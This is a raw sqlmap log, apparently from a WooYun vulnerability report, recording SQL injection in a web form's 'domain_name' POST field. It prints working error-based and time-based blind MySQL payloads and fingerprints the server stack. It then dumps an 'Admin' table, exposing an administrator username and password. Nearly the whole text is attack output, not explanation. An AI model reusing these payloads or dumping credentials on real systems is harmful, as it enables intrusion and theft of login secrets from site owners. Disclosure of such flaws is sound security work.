 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: domain_name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: domain_name=aaa' AND (SELECT 7064 FROM(SELECT COUNT(*),CONCAT(0x716
b786a71,(SELECT (ELT(7064=7064,1))),0x716b707071,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OqOE'='OqOE&pass=bbb&Submit=%B5n%A
4J
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: domain_name=aaa' AND (SELECT * FROM (SELECT(SLEEP(5)))rSsT) AND 'iU
oP'='iUoP&pass=bbb&Submit=%B5n%A4J
---
[10:46:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[10:46:49] [INFO] fetching entries of column(s) 'pass, username' for table 'Admi
n' in database 'DepartmentRouter'
[10:46:49] [INFO] the SQL query used returns 1 entries
[10:46:50] [INFO] retrieved: 12345
[10:46:50] [INFO] retrieved: admin
[10:46:50] [INFO] analyzing table dump for possible password hashes
Database: DepartmentRouter
Table: Admin
[1 entry]
+-------+----------+
| pass  | username |
+-------+----------+
| 12345 | admin    |
+-------+----------+
www.wooyun.org